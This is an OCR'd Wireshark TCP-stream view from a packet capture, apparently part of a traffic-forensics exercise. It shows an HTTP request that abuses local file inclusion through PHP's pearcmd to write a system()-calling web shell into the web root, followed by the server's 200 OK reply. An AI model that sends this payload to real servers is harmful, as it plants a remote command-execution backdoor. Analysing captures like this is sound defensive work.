 Wireshark · 追踪 TCP 流 (tcp.stream eq 33) · web.pcap
GET /index.php?page=/../../../../usr/share/php/pearcmd&+config-create+/&<?
=system($_GET['a'])?>+/var/www/html/wh1t3g0d.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5666.197 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=46rg87dhgk2o8qah9dc7a39i04
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
HTTP/1.1 200 OK
Date: Wed, 23 Aug 2023 15:40:33 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Powered-By: PHP/7.0.30-0ubuntu0.16.04.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
分组 1209。1 客户端 分组，32 服务器 分组，1 turn(s).点击选择。
整个对话（3919 bytes）
Show data as ASCII
流 33
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help